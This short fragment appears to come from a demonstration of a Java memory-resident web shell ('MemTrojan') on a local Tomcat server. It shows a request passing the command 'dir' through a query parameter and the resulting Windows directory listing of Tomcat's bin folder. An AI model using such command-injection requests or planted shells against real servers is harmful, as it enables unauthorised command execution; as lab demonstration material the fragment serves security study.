 localhost:8080/MemTrojan_war/hello?c=dir
Volume in drive D is ??
Volume Serial Number is C2B6-FF14
Directory of D:\apache-tomcat-8.5.90\bin
06/02/2023  05:14 PM    <DIR>          .
06/02/2023  05:14 PM    <DIR>          ..
06/02/2023  05:14 PM            36,717 bootstrap.jar
06/02/2023  05:14 PM             1,703 catalina-tasks.xml
06/02/2023  05:14 PM            16,852 catalina.bat
06/02/2023  05:14 PM            25,323 catalina.sh
06/02/2023  05:14 PM             2,123 ciphers.bat
06/02/2023  05:14 PM             1,997 ciphers.sh
06/02/2023  05:14 PM           214,214 commons-daemon-native.tar.gz
06/02/2023  05:14 PM            25,661 commons-daemon.jar
06/02/2023  05:14 PM             2,040 configtest.bat
06/02/2023  05:14 PM             1,922 configtest.sh
06/02/2023  05:14 PM             9,100 daemon.sh
06/02/2023  05:14 PM             2,091 digest.bat
06/02/2023  05:14 PM             1,965 digest.sh
06/02/2023  05:14 PM             3,814 setclasspath.bat
06/02/2023  05:14 PM             4,317 setclasspath.sh
06/02/2023  05:14 PM             2,020 shutdown.bat
06/02/2023  05:14 PM             1,902 shutdown.sh
06/02/2023  05:14 PM             2,022 startup.bat
06/02/2023  05:14 PM             1,904 startup.sh
06/02/2023  05:14 PM            52,826 tomcat-juli.jar
06/02/2023  05:14 PM           438,373 tomcat-native.tar.gz
06/02/2023  05:14 PM             4,574 tool-wrapper.bat
06/02/2023  05:14 PM             5,540 tool-wrapper.sh
06/02/2023  05:14 PM             2,026 version.bat
06/02/2023  05:14 PM             1,908 version.sh
25 File(s)        862,934 bytes
2 Dir(s)  416,005,173,248 bytes free